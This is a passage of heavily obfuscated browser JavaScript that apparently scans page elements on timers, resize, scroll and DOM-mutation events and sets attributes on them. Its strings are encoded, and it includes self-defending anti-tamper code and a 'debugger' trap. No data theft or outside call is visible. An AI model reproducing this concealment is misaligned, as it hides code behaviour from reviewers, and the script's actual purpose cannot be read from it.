_0x292ba2[_0x565bfa(0x140a,_0x5e4740._0x583cb0,_0x5e4740._0x3fba9c,_0x5e4740._0x302120)](_0x292ba2[_0x565bfa(_0x5e4740._0x1af325,_0x5e4740._0x17a206,0xab0,_0x5e4740._0x16d017)],_0x292ba2.gIrjd)?_0x176017[_0x565bfa(-0x3f8,0x22d,_0x5e4740._0x2c4909,0x27b)+'apping'].forEach(_0x3323eb=>{function _0x2f8f86(_0x118612,_0x21b68a,_0x556bef,_0xef4768){return _0x4b2544(_0x21b68a-_0x43db19._0x41ed74,_0xef4768,_0x556bef-0x19a,_0xef4768-_0x43db19._0x5a2232)}function _0x5316da(_0x4127c5,_0x1b325f,_0x1cb12f,_0x4561a4){return _0x565bfa(_0x4127c5-0x147,_0x1cb12f,_0x1cb12f-0x45,_0x4127c5- -_0x3d8677._0x247bca)}if(_0x165f2b[_0x5316da(_0x4475b9._0x499e30,_0x4475b9._0x37bf52,_0x4475b9._0x4a7018,_0x4475b9._0x27870d)](_0x165f2b.jLfPH,_0x5316da(0x5ef,0xb2b,_0x4475b9._0x21e7f3,_0x4475b9._0x492cbd)))try{const _0x4231a9=document[_0x2f8f86(0x923,0xbed,_0x4475b9._0x3adf4a,0x7c8)+_0x5316da(_0x4475b9._0x3ff8d0,_0x4475b9._0x2293e2,-0x145,_0x4475b9._0x4c9703)](_0x3323eb[_0x2f8f86(_0x4475b9._0x3a3bc8,0x99d,0xe97,_0x4475b9._0x326783)]);_0x4231a9&&_0x4231a9[_0x2f8f86(_0x4475b9._0x3c2dd5,0x5aa,_0x4475b9._0x3953ad,0xb7)]&&_0x4231a9[_0x2f8f86(0x17d,_0x4475b9._0x381ad5,0x954,0x36)].trim()&&(_0x165f2b[_0x5316da(0x244,0x603,0x886,0x180)](_0x165f2b[_0x5316da(0xb47,_0x4475b9._0x3a9cf8,0xb8f,0xa01)],_0x165f2b[_0x5316da(_0x4475b9._0x32ecc8,0xce4,0x24c,_0x4475b9._0x1e37b2)])?_0x165f2b[_0x2f8f86(-0x2f4,0x203,-0x1eb,0x2bc)](_0x4c00a6,_0x4231a9):(_0x3bbe84[_0x5316da(0x775,0x3e2,_0x4475b9._0xb11d24,_0x4475b9._0x1d8d90)+'t']-_0x1871a9['innerHeigh'+'t']>_0x58ae23||_0x165f2b[_0x2f8f86(_0x4475b9._0x504230,_0x4475b9._0x3a4c78,0x72f,0x999)](_0x165f2b[_0x5316da(-_0x4475b9._0xfe22ea,-_0x4475b9._0x31d6cb,0xc5,0x326)](_0x34157e[_0x2f8f86(_0x4475b9._0x1ae850,0xba0,_0x4475b9._0x5a1a19,0x7cc)],_0x3f468a[_0x2f8f86(0x41f,_0x4475b9._0x4da167,0xa9e,_0x4475b9._0x399e66)]),_0xde27a1))&&(!_0x362bc8[_0x5316da(0x7e9,_0x4475b9._0x1fc84f,0x9fd,_0x4475b9._0x7f1347)]&&(_0x1b4a22[_0x5316da(_0x4475b9._0x385341,0x260,_0x4475b9._0x3d0631,0x30b)]=!![],_0x54c3b0[_0x5316da(_0x4475b9._0x3a18a9,0xe41,0xba4,_0x4475b9._0x2ba82e)](_0x165f2b.wtJyH,'1'),_0x165f2b[_0x5316da(_0x4475b9._0x6c9780,_0x4475b9._0x2aecde,0x8d3,0x9b5)](_0x19aca7))))}catch(_0x5d2bc6){}else _0x4a0b71[_0x2f8f86(_0x4475b9._0xf3decb,0x528,_0x4475b9._0x454f43,0x7d3)+'te'](_0x165f2b[_0x2f8f86(0xe18,0xb42,_0x4475b9._0x97807d,_0x4475b9._0x3626b5)],'4')}):_0x4c5775[_0x4b2544(_0x5e4740._0x1caf17,-_0x5e4740._0x6f7a58,_0x5e4740._0x295316,_0x5e4740._0x5b7638)](_0x165f2b[_0x565bfa(_0x5e4740._0x162596,0xd19,0x59f,0x7c0)]))}_0x5b2338=_0x37c85b[_0x5af932(-0xde,0x41c,_0x22da84._0x5e58e0,_0x22da84._0x23bf23)](setInterval,_0x468692,0x1582+-0x641*0x1+-0x771),_0x37c85b[_0x5accac(0x119e,0x979,_0x22da84._0x290b6c,_0x22da84._0x4da886)](setTimeout,()=>{const _0x49bb90={_0x177b94:0x4f};function _0x39e2ea(_0x21458b,_0x78b221,_0xb8860b,_0x127847){return _0x5af932(_0x78b221,_0x78b221-0x7b,_0xb8860b-_0x49bb90._0x177b94,_0x21458b-0x13b)}function _0x3ec1c4(_0x29d453,_0x373ad5,_0x457646,_0x4315db){return _0x5af932(_0x457646,_0x373ad5-0x4e,_0x457646-0x100,_0x29d453- -0x13d)}_0x5b2338&&(clearInterval(_0x5b2338),_0x5b2338=null,_0x176017[_0x3ec1c4(0xa33,0x501,0xcca,_0x2d8244._0x502136)]&&console.log('[INFO]\x20Sto'+'pped\x20perio'+_0x39e2ea(0x217,-0x88,_0x2d8244._0x91eb3f,_0x2d8244._0x23d0bc)+'scanning\x20a'+_0x3ec1c4(_0x2d8244._0x13f116,_0x2d8244._0x4792fb,_0x2d8244._0x2a426a,_0x2d8244._0x3c8038)+_0x3ec1c4(0x1e2,_0x2d8244._0x284b4b,0x717,0x180)))},0xd069+0x474e+-0xa287),_0x37c85b[_0x5af932(_0x22da84._0x22bbff,-0x46b,-_0x22da84._0x5acb1b,-_0x22da84._0xa0db87)](setTimeout,_0x468692,0x1c3f*0x1+0xcd6+-0x252d),setTimeout(_0x468692,-0x25b4+0x1445*0x1+0x1b7*0x11);function _0x5af932(_0x4a221,_0x5a22a9,_0x512e9f,_0x46665b){return _0x30850b(_0x4a221-0xd7,_0x4a221,_0x46665b- -0x174,_0x46665b-_0x35e19e._0x23f6e3)}setTimeout(_0x468692,-0x96+-0x1185+-0x2f*-0xcd);let _0x1ad67f=null;const _0x1abe30={};_0x1abe30[_0x5af932(_0x22da84._0x1b1ba2,0xa20,0x5b8,_0x22da84._0xf35c03)]=!![],window[_0x5accac(_0x22da84._0x671c8c,0x3bc,_0x22da84._0x265116,_0x22da84._0x438631)+_0x5af932(-0x98,_0x22da84._0x1567f3,-0x46,0x57c)](_0x5af932(0xcbd,_0x22da84._0x34e655,_0x22da84._0xbe5c22,_0x22da84._0x195490),()=>{const _0x857afe={_0x5cc83c:0x6b,_0x37205b:0x14f,_0xdcbb97:0x50b},_0x1d33b1={};function _0x185252(_0x1ad12c,_0x568c3e,_0x2dcfdd,_0x4fcad5){return _0x5accac(_0x1ad12c-_0x857afe._0x5cc83c,_0x568c3e,_0x2dcfdd-_0x857afe._0x37205b,_0x2dcfdd- -_0x857afe._0xdcbb97)}_0x1d33b1[_0x44d120(_0x39795d._0xf013d3,_0x39795d._0x309a5f,0x159d,0xe74)]=_0x1cdd3e[_0x185252(0x94b,_0x39795d._0x707027,0x33a,-_0x39795d._0x9a2b64)];function _0x44d120(_0x363b98,_0x598f13,_0x1b63a1,_0xe6de85){return _0x5accac(_0x363b98-0x47,_0xe6de85,_0x1b63a1-_0x40489a._0x7184d5,_0x598f13- -0x136)}_0x1d33b1[_0x44d120(_0x39795d._0x3e4326,_0x39795d._0x3d5973,_0x39795d._0x46d8f6,0x565)]=_0x44d120(0x109f,_0x39795d._0x1c34d6,_0x39795d._0x14281e,_0x39795d._0x2b13c3)+'t:';const _0x3a2d61=_0x1d33b1;_0x1cdd3e[_0x185252(_0x39795d._0x52a1a9,0x92d,_0x39795d._0x3e720d,_0x39795d._0x551372)](_0x185252(-0x315,0x6a0,0x8c,0x3ef),_0x1cdd3e[_0x44d120(_0x39795d._0x2e1c20,_0x39795d._0x507f78,0x1066,0x1028)])?_0x507ef3.log(_0x3a2d61[_0x44d120(0x1387,_0x39795d._0x309a5f,_0x39795d._0x23333d,_0x39795d._0x218411)],_0x27015d,_0x3a2d61[_0x44d120(0x442,0xa28,_0x39795d._0x12eec2,_0x39795d._0x2be763)],_0x161414):(_0x176017[_0x185252(0xd11,0xcb4,_0x39795d._0x58a220,0xda4)]&&(_0x1cdd3e[_0x185252(0xb12,_0x39795d._0xa716e6,_0x39795d._0x212b04,_0x39795d._0x19f04b)](_0x1cdd3e[_0x185252(_0x39795d._0x3933b0,0xe39,_0x39795d._0x16fb6f,0xcc9)],_0x185252(_0x39795d._0x3855e0,0xd2f,_0x39795d._0x38edc5,0xabe))?console[_0x185252(-_0x39795d._0x2637af,_0x39795d._0x5f0d12,_0x39795d._0x3e1446,-0x1aa)](_0x1cdd3e.EqUAo):_0x2e2772[_0x44d120(_0x39795d._0x134c88,_0x39795d._0x32a563,0x102c,_0x39795d._0x27253d)](_0x185252(0x112,-0x48b,_0x39795d._0x35e2e9,0x69)+'\x20API\x20not\x20s'+'upported\x20i'+'n\x20this\x20bro'+_0x44d120(_0x39795d._0x5c0f94,0xabc,0x68c,_0x39795d._0x49c118))),_0x1cdd3e.NgZqj(clearTimeout,_0x1ad67f),_0x1ad67f=setTimeout(_0x468692,0x10*-0x48+0xc5*-0x2e+0x3ce*0xb))},_0x1abe30);let _0x2f8dc5=null;const _0x16ec7b={};_0x16ec7b[_0x5af932(0xe9f,_0x22da84._0x159b61,_0x22da84._0x2145c6,_0x22da84._0x3cfa70)]=!![],document[_0x5af932(_0x22da84._0x3f1474,-0xc4,-0x48e,0x1db)+'stener'](_0x37c85b.CtngU,()=>{const _0xf922c9={_0x1ec21e:0x116,_0x54a9a4:0x2e0},_0x219a3b={_0x1a0706:0x2c},_0x489dac={'NBjiq':function(_0xbf45b9,_0x2f7904){function _0x50a61e(_0x1412a8,_0x5a7185,_0x326449,_0x44134b){return _0x5f49(_0x326449- -0x3ca,_0x44134b)}return _0x292ba2[_0x50a61e(0x1ba,0x52d,_0x219a3b._0x1a0706,0x552)](_0xbf45b9,_0x2f7904)}};function _0x43749a(_0x40f73f,_0xd6dc54,_0xd2fd85,_0x27475b){return _0x5af932(_0x40f73f,_0xd6dc54-_0x109f78._0x5fd38f,_0xd2fd85-0x1e8,_0xd2fd85-_0x109f78._0x42a8d4)}function _0xef3ce(_0x5887bd,_0x397327,_0x2aedde,_0x45bf4f){return _0x5accac(_0x5887bd-_0xf922c9._0x1ec21e,_0x5887bd,_0x2aedde-0x140,_0x45bf4f- -_0xf922c9._0x54a9a4)}!document[_0xef3ce(_0x51e166._0x3ee662,0xc6c,0x81c,_0x51e166._0x5d1767)]&&(_0x176017.debugMode&&(_0x292ba2.CSgrw(_0xef3ce(_0x51e166._0x572e69,_0x51e166._0x8ca375,0x11f5,_0x51e166._0x41c298),_0x292ba2[_0x43749a(-_0x51e166._0x18d361,0xc1,0x7b,_0x51e166._0x3c3f91)])?_0x489dac[_0xef3ce(-_0x51e166._0x548733,_0x51e166._0x22bef7,-_0x51e166._0x190348,0x514)](_0x2d8036,_0x5adfac):console.log(_0x292ba2[_0x43749a(0x8f3,0xd7a,_0x51e166._0x3afaa9,_0x51e166._0x1617eb)])),_0x292ba2.PhIky(clearTimeout,_0x2f8dc5),_0x2f8dc5=_0x292ba2[_0xef3ce(_0x51e166._0x54962d,_0x51e166._0x2ad851,_0x51e166._0x538786,0x72e)](setTimeout,_0x468692,-0x22e*0x1+-0x3*0x713+0x195b))},_0x16ec7b)})})}}let _0x48e84c=null;function _0x1db6e3(){}let _0x13f713=null;function _0x4251ee(){}function _0xca5323(){function _0x24c032(_0x3a4756,_0x315938,_0x1b9d93,_0x3a84af){return _0x43f984(_0x315938,_0x3a84af-0x73,_0x1b9d93-0x60,_0x3a84af-_0x34a23d._0x290b42)}const _0x276cdf={'wCVYR':function(_0x122a87,_0x393e98){return _0x122a87===_0x393e98},'btEPl':_0x50c6e4.llGCg,'KxkIU':function(_0x5825f2,_0xd2ed08){return _0x50c6e4.SCnvT(_0x5825f2,_0xd2ed08)}};function _0x18ec39(_0xdeb922,_0x584fbf,_0x2c81b2,_0x22aeb0){return _0x43f984(_0x22aeb0,_0x584fbf-0x22e,_0x2c81b2-_0x4cfed4._0x1b0b25,_0x22aeb0-_0x4cfed4._0x43a3f5)}if(_0x50c6e4[_0x18ec39(_0x350db3._0x1b6725,_0x350db3._0x3a9c8c,0x9c3,_0x350db3._0x436c1d)]!==_0x50c6e4[_0x18ec39(_0x350db3._0x57b308,_0x350db3._0x4c0610,_0x350db3._0x5397b0,_0x350db3._0x31fb84)]){_0x3af85a.debugMode&&_0x5c7f46[_0x18ec39(_0x350db3._0x2c3bf9,_0x350db3._0x1f7451,-_0x350db3._0x1bd0cb,0x686)](_0x18ec39(-0x1a6,0x98,_0x350db3._0x29272f,-_0x350db3._0x49a4ec)+_0x24c032(_0x350db3._0x102ad3,_0x350db3._0x2d2ad8,0x486,_0x350db3._0x57c2f5)+_0x24c032(-0x14d,-_0x350db3._0x3aecfc,-_0x350db3._0x502526,0x183)+_0x18ec39(0x2c3,0x293,_0x350db3._0x61ef81,_0x350db3._0x3f0366)+_0x24c032(_0x350db3._0x503bf8,_0x350db3._0x34541c,0x4d7,0x790),_0x96bd71.id);_0xfa3a76[_0x24c032(-0x6e4,-0x7ad,-_0x350db3._0x1931b1,-_0x350db3._0x48a33a)](_0x100373.id,_0xf38f17);return}else{if(!_0x176017[_0x18ec39(0x411,_0x350db3._0x10ced6,-0x18c,-_0x350db3._0x514515)+_0x24c032(_0x350db3._0x5dab8e,0x89d,0x81a,0x3c2)])return;let _0x20dde7=![];const _0x1c1fde=0x1*-0x8bd+0x1b58+-0x1*0x129b+0.5;function _0x44c5a8(){const _0x1d2f4e={_0x21d25e:0x583,_0x4a4852:0x85c,_0x2040ed:0x7c,_0x57c6af:0x2d6,_0x4a17cf:0x26c,_0x1feff2:0xbb,_0x4443de:0x8f9,_0x5c1d82:0xc1e,_0x5b52f1:0xb9f,_0x37dc43:0x92d,_0x39eda9:0x366,_0x1254cd:0x3c2,_0x25735c:0x81e,_0x22ca69:0x45c,_0x5dcf34:0x6f9,_0x289cf0:0x279,_0x4f0381:0x15c,_0x2de2e3:0x3e9},_0x239227={_0x6d7d8c:0x6},_0x9831c0={_0x4ffa01:0x119,_0x4b2b78:0xd7,_0x4d478e:0x1a8},_0x2719c3={_0x329034:0x81e},_0x5c1e7f={'quoIK':_0x50c6e4[_0x585dd4(0x4f7,-0x104,_0x55cf41._0x44401e,_0x55cf41._0x591afd)],'TDxGQ':function(_0x19bfc7,_0x1529dc){const _0x131106={_0x3a69e2:0x11a};function _0x2e924a(_0x5b7d81,_0x3d0280,_0x16cbeb,_0x19bef2){return _0x585dd4(_0x19bef2,_0x3d0280-_0x131106._0x3a69e2,_0x3d0280- -0xbf,_0x19bef2-0x1bb)}return _0x50c6e4[_0x2e924a(0x113d,0xd86,0x1037,_0x2719c3._0x329034)](_0x19bfc7,_0x1529dc)},'KujlA':_0x50c6e4.Ldcif,'CKVNr':_0x50c6e4.SNFqh};function _0x3337b2(_0x30fa88,_0x2069b0,_0xc54a89,_0x39313f){return _0x18ec39(_0x30fa88-_0x9831c0._0x4ffa01,_0x30fa88- -_0x9831c0._0x4b2b78,_0xc54a89-_0x9831c0._0x4d478e,_0x39313f)}function _0x585dd4(_0x5a6a48,_0x48c7e1,_0x128b79,_0x40f06f){return _0x18ec39(_0x5a6a48-0xd9,_0x128b79-0x188,_0x128b79-0x47,_0x5a6a48)}if(_0x20dde7)return;try{if(_0x585dd4(0xb01,0x3dc,0x6d7,_0x55cf41._0x36b757)===_0x50c6e4.zHyqY){const _0x4c5bbf=document['querySelec'+_0x3337b2(_0x55cf41._0x3ed3c6,0xdcb,_0x55cf41._0x4ec787,0xded)](_0x176017[_0x585dd4(0xa25,0x5f,0x3be,-0x5b)+'ctor']);if(!_0x4c5bbf[_0x585dd4(0xd45,0x92e,_0x55cf41._0x4abf0b,_0x55cf41._0x1f9ca7)])return;const _0x10a439=_0x50c6e4[_0x585dd4(0xa8b,0x609,0x616,-_0x55cf41._0x2e85ed)](parseInt,_0x176017['scrollSele'+_0x3337b2(0x219,0x1f8,0x517,0x749)]),_0x498a5f=_0x50c6e4[_0x3337b2(0x849,_0x55cf41._0x5f0c8f,_0x55cf41._0x366935,0x23b)](_0x10a439,0x1d6e+0x1573+-0x32e1)&&_0x4c5bbf[_0x50c6e4[_0x3337b2(-_0x55cf41._0xdb956b,_0x55cf41._0x1a8daf,-_0x55cf41._0x3a8d76,0x5e9)](_0x10a439,-0xc0d*-0x1+0x42*0x8e+-0x30a8)]?_0x4c5bbf[_0x10a439-(-0x86b+-0x1076*-0x2+-0x1880)]:_0x4c5bbf[0x267f+-0x2*-0xb67+-0x3d4d];if(!_0x498a5f)return;const _0x2a8abc=_0x498a5f[_0x585dd4(0x9dd,0xb85,_0x55cf41._0x9b3c68,0xf1e)+_0x585dd4(_0x55cf41._0x5463fc,_0x55cf41._0x36d918,_0x55cf41._0x136071,0x647)+'t'](),_0x4c8024=_0x2a8abc.height,_0x269927=_0x50c6e4[_0x3337b2(-_0x55cf41._0xa79a0b,-_0x55cf41._0x122aa9,-_0x55cf41._0x4aa4ee,-_0x55cf41._0x1d3042)](Math.min(_0x2a8abc[_0x585dd4(0x62b,_0x55cf41._0x2aa4c0,_0x55cf41._0x48ab53,0xcb6)],window[_0x585dd4(_0x55cf41._0x575d5f,0x109,_0x55cf41._0x21dad8,_0x55cf41._0x3661d0)+'t']),Math[_0x3337b2(_0x55cf41._0x4ade97,_0x55cf41._0x292887,_0x55cf41._0x5e9b4c,0xc0f)](_0x2a8abc.top,-0x212+0xb3f*-0x1+-0xd51*-0x1));_0x50c6e4[_0x3337b2(_0x55cf41._0x5ba138,_0x55cf41._0x1664d9,0xe73,0xf39)](_0x269927,-0xce*0x17+0x48+-0x91d*-0x2)&&_0x50c6e4[_0x3337b2(_0x55cf41._0x17aa5d,-0x18c,_0x55cf41._0x30450b,0x619)](_0x269927/_0x4c8024,_0x1c1fde)&&(_0x20dde7=!![],setTimeout(()=>{const _0x1f6ded={_0x46ccdf:0x270};function _0x2041d6(_0x621de2,_0x28d608,_0x52d525,_0x37fd84){return _0x585dd4(_0x621de2,_0x28d608-0x83,_0x52d525- -_0x1f6ded._0x46ccdf,_0x37fd84-0x91)}function _0x328ddc(_0xfdca0a,_0x388d4c,_0x1ad040,_0x524bd0){return _0x585dd4(_0x524bd0,_0x388d4c-0x175,_0x1ad040-_0x239227._0x6d7d8c,_0x524bd0-0x9f)}_0x276cdf[_0x2041d6(-0x34d,_0x1d2f4e._0x21d25e,0x2e7,_0x1d2f4e._0x4a4852)](_0x328ddc(-_0x1d2f4e._0x2040ed,0x447,0x2bc,_0x1d2f4e._0x57c6af),_0x276cdf.btEPl)?_0x276cdf[_0x2041d6(-_0x1d2f4e._0x4a17cf,-0x4f4,_0x1d2f4e._0x1feff2,-0x3a9)](_0x4a8fc7,_0x328ddc(_0x1d2f4e._0x4443de,_0x1d2f4e._0x5c1d82,_0x1d2f4e._0x5b52f1,_0x1d2f4e._0x37dc43)+'gger'):_0x5e44fc[_0x2041d6(0x2c0,_0x1d2f4e._0x39eda9,0x2db,_0x1d2f4e._0x1254cd)](_0x5c1e7f[_0x328ddc(_0x1d2f4e._0x25735c,_0x1d2f4e._0x22ca69,0x7c6,_0x1d2f4e._0x5dcf34)],_0x1dc02f[_0x2041d6(_0x1d2f4e._0x289cf0,_0x1d2f4e._0x4f0381,_0x1d2f4e._0x2de2e3,0x862)]||_0x4d5223.tagName)},0x67*-0x1b+0x11*0xe3+-0x4e))}else _0x5c1e7f.TDxGQ(_0x18e655,_0x5c1e7f[_0x3337b2(0x3c6,_0x55cf41._0x172e31,0x5ad,_0x55cf41._0x32cbe5)])?_0x2b8a7e[_0x3337b2(_0x55cf41._0x49828f,_0x55cf41._0x136071,0x16d,_0x55cf41._0x1fcbd9)+'te'](_0x5c1e7f.CKVNr,'4'):_0x51e106[_0x3337b2(0x326,-_0x55cf41._0x215b77,_0x55cf41._0x59ff61,-0xcf)+'te'](_0x3337b2(0xa5c,0xa71,0x4a2,0x700),'3')}catch(_0x59de64){}}const _0x26157b={};_0x26157b.passive=!![],window['addEventLi'+_0x18ec39(0x46d,0x6db,_0x350db3._0x2ba52a,_0x350db3._0x57c69e)](_0x50c6e4[_0x18ec39(-0x4f0,_0x350db3._0x19f327,0x545,_0x350db3._0x471d68)],_0x44c5a8,_0x26157b);const _0x906776={};_0x906776.passive=!![],window[_0x24c032(-_0x350db3._0x2a5b5b,-0x4f9,-_0x350db3._0x253809,_0x350db3._0x80a39b)+_0x24c032(0x787,0x514,_0x350db3._0xc28540,0x520)](_0x50c6e4[_0x24c032(_0x350db3._0x4b9906,0x5eb,_0x350db3._0x2c1431,0x4d1)],_0x44c5a8,_0x906776),_0x50c6e4.bPlgH(_0x44c5a8);const _0xf18279=new MutationObserver(_0x44c5a8),_0x4b1680={};_0x4b1680[_0x18ec39(_0x350db3._0xf4cf54,_0x350db3._0x4b510a,-_0x350db3._0x2faefd,_0x350db3._0x1610ae)]=!![],_0x4b1680[_0x18ec39(0x70d,0xcdd,0x93a,_0x350db3._0x32115f)]=!![],_0xf18279[_0x24c032(_0x350db3._0x596108,0x7b1,0x984,0x4cd)](document[_0x24c032(-_0x350db3._0xf48938,0x56,-_0x350db3._0x49ccdb,_0x350db3._0x16029e)],_0x4b1680)}}_0x50c6e4[_0x43f984(0xebd,0x84b,_0x5cc492._0x51be51,0xc57)](_0x11d06c)}()));function _0x5f49(_0x7761fd,_0x23b53c){const _0x338521=_0x2595();return _0x5f49=function(_0x213446,_0x509bd5){_0x213446=_0x213446-(-0x105+-0x53*-0x52+0x177*-0x11);let _0x270194=_0x338521[_0x213446];if(_0x5f49.PPwRXW===undefined){var _0x16d78e=function(_0x4596d4){const _0x5112ef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xb68e8e='',_0x1aeeda='',_0x3e7809=_0xb68e8e+_0x16d78e;for(let _0x16a244=0x227d+0x1*-0x1e11+-0x1*0x46c,_0x4d42b5,_0x2af463,_0xc7949e=-0x1371*0x1+0x1217+0x15a;_0x2af463=_0x4596d4.charAt(_0xc7949e++);~_0x2af463&&(_0x4d42b5=_0x16a244%(-0x1*0x229d+0x512*-0x2+0x2cc5)?_0x4d42b5*(0x515*0x5+-0xb3b+-0x2*0x6f7)+_0x2af463:_0x2af463,_0x16a244++%(0xec5+-0x1b3*-0x2+-0x60d*0x3))?_0xb68e8e+=_0x3e7809.charCodeAt(_0xc7949e+(0x206a+-0x205f+-0x1*0x1))-(0x1*0xdfa+-0x20a7+-0x1*-0x12b7)!==-0x25d9*0x1+-0x2503+0x6*0xc7a?String.fromCharCode(-0x7*-0x527+-0x2062+0x2b*-0x10&_0x4d42b5>>(-(-0x207f+0x2019+0x68)*_0x16a244&0x2287+-0xb*0x142+0xd*-0x197)):_0x16a244:0x17f*0x13+-0x84a+-0x1423*0x1){_0x2af463=_0x5112ef.indexOf(_0x2af463)}for(let _0x3dcd46=-0x50b*0x5+0x177*-0xf+-0x970*-0x5,_0x22b792=_0xb68e8e.length;_0x3dcd46<_0x22b792;_0x3dcd46++){_0x1aeeda+='%'+('00'+_0xb68e8e.charCodeAt(_0x3dcd46)['toString'](-0x4a7*-0x4+0xb0c+-0x1d98))['slice'](-(-0x2291+-0x23b*-0x9+0xe80))}return decodeURIComponent(_0x1aeeda)};_0x5f49.ePZZMi=_0x16d78e,_0x7761fd=arguments,_0x5f49.PPwRXW=!![]}const _0x37163c=_0x338521[-0x42e*0x8+-0x43*0x1c+0x28c4],_0x1e1d00=_0x213446+_0x37163c,_0x3836af=_0x7761fd[_0x1e1d00];if(!_0x3836af){const _0xaadfbb=function(_0x1cc669){this['owhwRm']=_0x1cc669,this['mmyjaD']=[-0x25c8+0x18e5+0xce4,0x4*0x7d8+0x89*-0x1f+0x1*-0xec9,-0xfb9+-0x10*0x212+0x30d9],this['rveOTE']=function(){return'newState'},this['zfDNpu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kPMCVD']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0xaadfbb.prototype.dEuPXk=function(){const _0x9d60af=new RegExp(this['zfDNpu']+this['kPMCVD']),_0x28893d=_0x9d60af.test(this['rveOTE'].toString())?--this['mmyjaD'][-0x1*-0x1e7+-0x7*-0x4ca+-0x236c]:--this['mmyjaD'][0x24f8+-0x2*-0x9fe+0x12*-0x32a];return this['EVbCmO'](_0x28893d)},_0xaadfbb.prototype.EVbCmO=function(_0x1c1ce5){if(!Boolean(~_0x1c1ce5))return _0x1c1ce5;return this['qUnNju'](this['owhwRm'])},_0xaadfbb.prototype.qUnNju=function(_0x56eaa1){for(let _0x13f522=0x130e+0xb7e*-0x3+0xf6c,_0x3c544a=this['mmyjaD'].length;_0x13f522<_0x3c544a;_0x13f522++){this['mmyjaD'].push(Math.round(Math.random())),_0x3c544a=this['mmyjaD'].length}return _0x56eaa1(this['mmyjaD'][0x13*0x4+-0x6d0*0x2+0xd54])},new _0xaadfbb(_0x5f49)['dEuPXk'](),_0x270194=_0x5f49.ePZZMi(_0x270194),_0x7761fd[_0x1e1d00]=_0x270194}else _0x270194=_0x3836af;return _0x270194},_0x5f49(_0x7761fd,_0x23b53c)}function _0x2595(){const _0x4ec0c6=['zMjergG','CgXLihjLlwHPza','FcbeAwDPDhm6','v1PQzwS','uuXvs0K','ihjLy3jLyxrLia','EKjsteK','DZe2nte2ntq4na','Ee9LuuC','Bg93Aw5NigfJDa','AxrPB246ihjLBa','Bwf4lwHLAwDODa','DwzTCLq','DdSkicaGicaGia','tKfXB2W','oIaWicfPBxbVCG','icaGicaGz2fWoG','wKLVBe0','Ad4kicaGicaGia','AenQEg0','BMrZzeG','EfbdAM8','Aw5LCIi+cGOGia','zeTvrxO','ruDfA24','m3W2Fdb8oa','BwfW','DvLeBhm','zgLZy29UBMvJDa','AfjAug4','qMv0yvu','tfPXuu0','uwT5wgW','shP5ruq','wfHhrgO','Bd0IBM9UzsiGEa','CevbC2i','C2v0sxrLBq','q0Hfq0TDigXVyW','qMvZvwq','z2HAq2m','EwvVt3q','zfn0EwXL','CM09iNrYDwuIpG','BdeWlJe0oc4Wmq','DwvNsKe','BgfZCZ0ICc1mBW','DKTjugS','EhaGzMLLBgrZia','zuX0DKC','Dg9WoIa','z1jmu2u','AwnZpq','tvnHqLm','ufPVz1O','D1DXsxC','w0LorK9Dief1Da','BcbMB3i9iMnHCG','reLTDMG','icaGicbMB250lq','mcu7','CNvLiL0','vxPJD0O','igXVy2fSu3rVCG','u0vmrunu','Dw0IihbSywnLAa','zLDpENC','zg9XAhq','lxnPEMu6ide1Ca','igvSzw1LBNqGzG','lxDPzhrOoIaXma','zw1LBNq','CNrPy2fSqwXPzW','wuPRr3y','ywrK','tw9MuMO','uKPXtu4','zuHzzwO','z2H0oIbUB25Lia','zhvnqLe','vhnWqvG','z3DjzNjHBwviAq','AwnQtha','ieLTywDLifbPEa','A256q2C','w1DbuK5Dief1Da','BLnLDhvW','uMfZD2C','mZHWEcaHAw1WBW','v0j3wNi','yxjKlwLTywDLCW','DuT2v2q','w0LorK9Die1HCa','zc1MB3jTlxDYyq','lwzVCM0GAw5WDq','B3jPzw50yxrPBW','DdSGBgvMDdOGlq','zM9YBq','zhrOoIaXmdaLia','ywXYzwfKEv9JAa','y2fSBa','tw14D3e','B3b0Aw9UCW','v0TMtNu','BgvKihrVihnLDa','zcaOCMv0DxjUzq','v3fcDKS','B3jNlZiWmdaVCW','cIaGicaGicaGAa','zgvIDwDnB2rL','Aerbt0u','sgzPsee','uwfxCwq','BwfID2S','icaGica8l2C+cG','vePVEg4','v3z0qvC','r2TnCNq','icaGig1HEc1Ozq','zw07cIaGicbJDq','uezXBLq','D1bhzgS','igzVBNqTzMfTAq','C3vIDhjLzq','vhvlr1K','lwLJB249iNrYDq','CwHOCvG','lxrVz2DSzq','s05Ptfu','ls4YnY0UmJi0lq','z2v0igvSzw1LBG','vMvetxi','oWOGicaGicaGia','vxzpD2y','uKr2AK4','uMPYs0u','icbWywrKAw5Nlq','wMvJuNa','oI8VD3D3lNCZlG','sePRCMq','vgP6DvC','v0fwrhy','v29Vq29TBwvYyW','Bhn6ruS','swzyug8','ltiGmKGZytiGmG','ALvczei','w+kCL10Gsw1Hz2uG','AgfZ','ncaXmJm0ideYmW','z291CKi','AfLHDMG','wLrOwvy','yM90Dg9ToIa1Ca','CMmQpsj2AxnHiG','zMX4Bwm','DMrytKS','idaGmJqGmtyIia','icaGicaGicaGia','sw52ywXPzcbZzq','z2H0oIaXmdaLoW','y29UihSkicaGia','DKzPqKG','EuXyyLG','y3rYBeTLEq','iI40iIbMAwXSlq','AxnVBgf0zvn0Eq','icaGicaGihDPza','iJ4kicaGicaGia','rxHsy1C','vwDAANm','ns43mdfimteUnW','kJ0IzgLZCgXHEq','CgfKu3rHCNq','y2vOB2XKzxi9iG','rfDpwu0','tLr3C3u','AxnNALq','D1PIrKW','idaGmdeTmI0YvG','mhWYFdn8nhWX','wurPzuW','psjwAxnHiL0ScG','zwWUlI4','Bgf5','cIaGicaGidXKAq','wgnJvw0','icaGicaGigzVBG','Aw5RoIaWicfPBq','BMS6idaGiwLTCa','oYbTyxjNAw46ia','BgvMDdOGntaLoW','pc9ZDMC+cIaGia','CLzrB3i','icaGicaGica8Ca','Bwv0Ag9KoG','r1HnvwC','rwvUDvm','BMzryLy','mc41','rvvequG','vNfwALC','DxDxB3O','ic5XDwvZDgLVBG','vg5xswi','AwjqAxq','kJ0ICM93iL0ScG','iduUnti2idaGma','vKDVtuO','reDKvLe','wNLvDKi','rxjYB3iGzxHLyW','ywDNCMvZC2L2zq','yKvsz2W','qwrVAhe','DJ4kicaGicaGpa','DguGzM9YBsbMBW','Awr0AdOGmJbWEa','iL1CCYOSxhmQka','Ahq6idHWEcaHAq','vw9JCvG','EvnmDeW','mdaTlJu3ocaZsa','yxrLuhjVCg